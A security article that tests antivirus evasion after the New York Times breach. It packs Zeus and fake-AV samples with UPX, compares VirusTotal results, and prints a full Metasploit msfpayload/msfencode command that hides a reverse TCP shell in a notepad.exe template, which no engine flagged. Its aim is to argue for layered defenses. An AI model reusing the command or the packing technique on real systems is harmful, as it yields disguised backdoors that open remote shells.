Antivirus evasion techniques show ease in avoiding antivirus detection
In the wake of the New York Times attack, a look at antivirus evasion techniques show how easy it is to avoid antivirus detection and why new defenses are needed.
Endpoint antivirus doesn't work. Yes, the secret is out: in a dramatic public spat, the industry's biggest antivirus vendor was recently called out for failing to detect and thwart an advanced persistent attack. Granted, this wasn't really a secret to information security practitioners, but for many consumers and, surely, a few C-level executives, the event revealed that without additional security technologies, antivirus offers little protection against contemporary cyberattacks. Fortunately, this incident has shed light on the advanced methods attackers now use to easily subvert antimalware products.
To briefly recap, in late January the New York Times revealed it had been the victim of China-based cyberattack campaign, which had gone on undetected for at least four months. Attackers are believed to have gained initial network access by spearphishing, then using valid credentials to make their way through the network and into more than four dozen employees' computers, seeking identities of reporters' sources on stories involving the Chinese prime minister.
The sparks began to fly when the Times reported that attackers had installed at least 45 pieces of custom malware on its network, only one of which was detected by the Symantec Corp. antimalware products installed on its systems. In an unusual move, Symantec released a response noting the importance of additional layers of security, such as reputation-based technology and behavior-based blocking. The last line of Symantec's statement was the kicker: "Antivirus software alone is not enough."
Symantec got it right. Antivirus alone cannot protect a private network from malware, no matter how sophisticated or advanced the heuristics. No enterprise should rely solely on antivirus detection because cybercriminals now have too many different methods at their disposal to modify executables. We'll examine some of the advanced techniques attackers use to show just how difficult and perplexing it can be for enterprises to identify advanced malware attacks. However, it is important to note that all security pros should continue to research new methods as they emerge; the techniques used by malware authors are constantly evolving.
Obfuscation to Avoid Detection
One of the first techniques that attackers use to avoid antivirus detection is compression. Originally intended to aid application developers in reducing the size of their program files to ease distribution, compression is used by malware authors to obfuscate the contents of the executable. By using compression techniques, malware authors found they could modify their code in order to bypass signature-based antivirus software. Many applications can be used for compression, but one of the most popular is called Ultimate Packer for executables (UPX). It is open source and available from Sourceforge.


I used this technique against known malware samples to demonstrate the effectiveness of obfuscation through compression. I find it helpful to keep a collection of malware samples that I have encountered over the years to test new defenses and validate detection strategies. I chose two of the most infamous strains of malware in my collection. One is a variant of the Zeus Trojan that came through antivirus systems undetected in May of 2012. The second is a variant of the incredibly successful ransomware, which resembles fake antivirus and has been the scourge of IT helpdesks around the world.
Both of these older malware samples are easily detectable by up-to-date signatures of any antivirus product on the market today. I ran them through the free Web service at virustotal.com, which analyzes suspicious files and URLs through up to 46 different antivirus engines. The results of the tests were that Zeus was detected by 43 out of 46 of the antivirus engines while Fake-AV was detected by 42 out of 45.


I ran both files through an executable packer, and the newly obfuscated files through the virustotal.com service, and compared the results.
The packed Zeus Trojan was able to evade another 12 antivirus detection engines, which was expected. The unexpected finding is that it was being identified differently by several major antivirus engines. Microsoft's engine missed the packed file entirely, while the Symantec engine reclassified the file as “Suspicious.SecTool.”

Symantec was not alone in reclassifying the type of malware detected. The following lists show that, except for McAfee, most of the well-known antivirus engines also reclassified the malware. McAfee was able to detect the malware despite the modifications, which looked promising. The next test was to verify if McAfee would do as well with another malware sample.

The test results from packing the fake antivirus ransomware were even better than results achieved with the packed Zeus Trojan. Three more antivirus engines missed detection altogether, raising the total number of misses this time to 15. Symantec turned out to be one of the engines that failed to detect any malware from the packed ransomware executable, but it was certainly not alone as the tables below illustrate.
McAfee and Microsoft both do well in this test. However, this is not to imply that any of these antivirus engines offer “better” protection than any others. The test only consisted of two different files that had been packed using one compression tool. The results could be completely different using different malware samples or compression tools. This test simply demonstrates that it is possible to bypass antivirus engines using this methodology. There are still plenty of other methods that can be utilized to bypass all of them.
Packaging Exploits With Penetration-Testing Frameworks
My next test utilized the popular Metasploit Community Edition penetration-testing framework. This tool is well known for its open contribution development and flexibility. The ability to package exploits or backdoors into files that could be used in penetration tests was a key feature that was added several years ago. Many popular file formats can be created by this tool, including PDFs and all of the standard Microsoft Office formats. It can also generate executables, which can be templated from default Microsoft Windows program files. An unsuspecting user is likely to run “notepad.exe” and not realize it has been modified. This is how a penetration tester can evade antivirus engines, and simulates how malware authors generate realistic-looking malicious code.
I ran several standard Microsoft Windows executables through the following command to test the antivirus detection rate:
msfpayload windows/shell/reverse_tcp LHOST=192.168.1.75 LPORT=4444 R | msfencode -c 5 -e x86/shikata_ga_nai -x notepad.exe > notepad2.exe
The command generated a standard reverse TCP backdoor, which would connect to the command and control server at 192.168.1.75 on port 4444. This was piped to the encoder, which ran through five passes using the shikata ga nai encoder. This phrase means “it cannot be helped” in Japanese, but also refers to the polymorphic XOR additive feedback encoder used by Metasploit to create the executable. The final product – notepad2.exe – was produced by using notepad.exe as a template. The victim would execute notepad2.exe and create a backdoor connection to the C&C server at 192.167.1.75.
It was then time to upload and scan notepad2.exe to test the detection capabilities of the same antivirus engines used in the previous tests. This test was a complete miss for every one of 46 antivirus engines available at virustotal.com. None of them—including Microsoft, Symantec, McAfee—identified the backdoor that was encoded in this file. However, this was no surprise. It was the expected result to demonstrate the limitations of signature-based antivirus engines. They must have seen the malware before in order to detect it in the future.
To be clear, these tests are non-scientific and do not imply that antivirus is useless as a defense against modern malware attacks. It does imply that antivirus is only a part of an overall defense-in-depth strategy required to protect company computing assets, just as Symantec wrote in its response to the Times article.
Layer Technologies on Top of Antimalware
To that end, now is the time for CISOs to take action and push their organizations to consider layering additional technologies on top of antimalware systems. For example, it can be combined with whitelisting to allow only approved programs to run on client machines. Next-generation firewalls, IPS/IDS and Web filtering systems can all be used to detect unusual network traffic, which almost always accompianies malware infections. Of course, no systems can be effective without human interpretation and intervention, so it's critical that a well-trained security professional be given the responsibility to monitor whichever security systems are utilized.
Antivirus has received a lot of criticism in the press recently, prompting people to ask again, if antivirus is dead. Antivirus is alive and well, but it should only be a piece of an overall defensive stratetgy. The ease with which even the most basic attacks can be effectively obfuscated, as demonstrated above, is further proof that effective information security should never be centered around one product or security layer; but achieved through a comprehensive risk management program that relies on multiple layers and technologies. The Times incident, and many others like it, should serve as the catalyst for many organizations to supplement antimalware with today's emerging breed of auxiliary defenses.
About the author:
Joseph Granneman has more than 20 years of experience in technology and information security, primarily focused in health care IT.






